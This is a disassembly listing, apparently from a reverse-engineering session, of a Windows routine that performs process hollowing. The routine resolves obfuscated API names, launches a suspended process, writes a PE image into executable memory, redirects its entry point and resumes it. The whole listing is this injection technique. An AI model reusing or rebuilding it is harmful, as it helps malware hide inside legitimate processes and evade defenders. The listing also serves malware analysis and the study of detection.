 ;-- section..text:
760: fcn.00401000 ();
; var int32_t var_470h @ ebp-0x470
; var HMODULE var_46ch @ ebp-0x46c
; var int32_t var_468h @ ebp-0x468
; var FARPROC var_464h @ ebp-0x464
; var FARPROC var_460h @ ebp-0x460
; var int32_t var_45ch @ ebp-0x45c
; var int32_t var_458h @ ebp-0x458
; var int32_t var_454h @ ebp-0x454
; var int32_t var_448h @ ebp-0x448
; var LPSTR *lpFilename @ ebp-0x404
; var int32_t var_4h @ ebp-0x4
push ebp ; [00] -r-x section size 53248 named .text
mov ebp, esp
sub esp, 0x470
mov eax, dword [0x414004]
xor eax, ebp
mov dword [var_4h], eax
push ebx
push esi
push edi
mov edi, ecx
lea eax, [lpFilename]
push 0x400 ; 1024 ; DWORD nSize
push eax ; LPSTR lpFilename
push 0 ; HMODULE hModule
mov ebx, dword [edi + 0x3c]
add ebx, edi
mov dword [var_468h], ebx
call dword [GetModuleFileNameA] ; 0x40e000 ; DWORD GetModuleFileNameA(HMODULE hModule, LPSTR l...
cmp dword [ebx], 0x4550
jne 0x4012e2
push 0x44 ; 'D' ; 68
lea eax, [var_448h]
xorps xmm0, xmm0
push 0
push eax
movups xmmword [var_458h], xmm0
call fcn.004025b0
add esp, 0xc
mov ecx, 0x414894
call fcn.00401300 ; fcn.decrypt_string
mov ecx, str.pe51g5Ceb35ffn ; 0x4148a4
call fcn.00401300 ; fcn.decrypt_string
mov esi, dword [LoadLibraryA] ; 0x40e004
push 0x414894
call esi
push str.pe51g5Ceb35ffn ; 0x4148a4 ; LPCSTR lpProcName
push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x40e008 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lp...
lea ecx, [var_458h]
push ecx
lea ecx, [var_448h]
push ecx
push 0
push 0
push 4 ; 4
push 0
push 0
push 0
push 0
lea ecx, [lpFilename]
push ecx
call eax
test eax, eax
je 0x4012e2
mov ecx, 0x4148e8
call fcn.00401300 ; fcn.decrypt_string
push 0x414894
call esi
push 0x4148e8 ; LPCSTR lpProcName
push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x40e008 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lp...
push 4 ; 4
push 0x1000
push 4 ; 4
push 0
call eax
mov ecx, str.t5gG8e514pbag5kg ; 0x41490c
mov dword [var_460h], eax
mov dword [eax], 0x10007
call fcn.00401300 ; fcn.decrypt_string
push 0x414894
call esi
push str.t5gG8e514pbag5kg ; 0x41490c ; LPCSTR lpProcName
push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x40e008 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lp...
push dword [var_460h]
push dword [var_454h]
call eax
test eax, eax
je 0x4012e2
mov ecx, str.E514Ceb35ffz5_bel ; 0x4148f8
call fcn.00401300 ; fcn.decrypt_string
push 0x414894
call esi
push str.E514Ceb35ffz5_bel ; 0x4148f8 ; LPCSTR lpProcName
push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x40e008 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lp...
mov ecx, str.Je9g5Ceb35ffz5_bel ; 0x4148d4
mov esi, eax
call fcn.00401300 ; fcn.decrypt_string
push 0x414894 ; LPCSTR lpLibFileName
call dword [LoadLibraryA] ; 0x40e004 ; HMODULE LoadLibraryA(LPCSTR lpLibFileName)
push str.Je9g5Ceb35ffz5_bel ; 0x4148d4 ; LPCSTR lpProcName
push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x40e008 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lp...
push 0
mov dword [var_464h], eax
lea eax, [var_45ch]
push 4 ; 4
push eax
mov eax, dword [var_460h]
mov ecx, dword [eax + 0xa4]
add ecx, 8
push ecx
push dword [var_458h]
call esi
mov ecx, str.I9egh1_n__b3rk ; 0x4148b4
call fcn.00401300 ; fcn.decrypt_string
push 0x414894 ; LPCSTR lpLibFileName
call dword [LoadLibraryA] ; 0x40e004 ; HMODULE LoadLibraryA(LPCSTR lpLibFileName)
mov esi, dword [GetProcAddress] ; 0x40e008
push str.I9egh1_n__b3rk ; 0x4148b4
push eax
call esi
push 0x40 ; '@' ; 64
push 0x3000
push dword [ebx + 0x50]
lea ecx, [ebx + 0x34]
push dword [ecx]
mov dword [var_470h], ecx
push dword [var_458h]
call eax
push 0
push dword [ebx + 0x54]
mov dword [var_46ch], eax
push edi
push eax
push dword [var_458h]
call dword [var_464h]
mov eax, dword [var_468h]
xor ecx, ecx
xor ebx, ebx
cmp cx, word [eax + 6]
jae 0x401241
mov ecx, dword [var_4h]
mov eax, 1
pop edi
pop esi
xor ecx, ebp
pop ebx
call fcn.0040163b
mov esp, ebp
pop ebp
ret
xor esi, esi
mov ecx, dword [edi + 0x3c]
add ecx, esi
push 0
push dword [ecx + edi + 0x108]
mov eax, dword [ecx + edi + 0x10c]
add eax, edi
push eax
mov eax, dword [ecx + edi + 0x104]
add eax, dword [var_46ch]
push eax
push dword [var_458h]
call dword [var_464h]
mov eax, dword [var_468h]
inc ebx
add esi, 0x28 ; 40
movzx eax, word [eax + 6]
cmp ebx, eax
jl 0x4011f7
mov esi, dword [GetProcAddress] ; 0x40e008
mov eax, dword [var_460h]
push 0
push 4 ; 4
push dword [var_470h]
mov eax, dword [eax + 0xa4]
add eax, 8
push eax
push dword [var_458h]
call dword [var_464h]
mov ecx, str.F5gG8e514pbag5kg ; 0x414880
call fcn.00401300 ; fcn.decrypt_string
mov ebx, dword [LoadLibraryA] ; 0x40e004
push 0x414894
call ebx
push str.F5gG8e514pbag5kg ; 0x414880
push eax
call esi
mov ecx, str.E5fh_5G8e514 ; 0x4148c4
mov edi, eax
call fcn.00401300 ; fcn.decrypt_string
push 0x414894
call ebx
push str.E5fh_5G8e514 ; 0x4148c4
push eax
call esi
mov esi, eax
mov eax, dword [var_468h]
mov ecx, dword [eax + 0x28]
mov eax, dword [var_460h]
add ecx, dword [var_46ch]
push eax
mov dword [eax + 0xb0], ecx
push dword [var_454h]
call edi
push dword [var_454h]
call esi
pop edi
pop esi
xor eax, eax
pop ebx
mov ecx, dword [var_4h]
xor ecx, ebp
call fcn.0040163b
mov esp, ebp
pop ebp
ret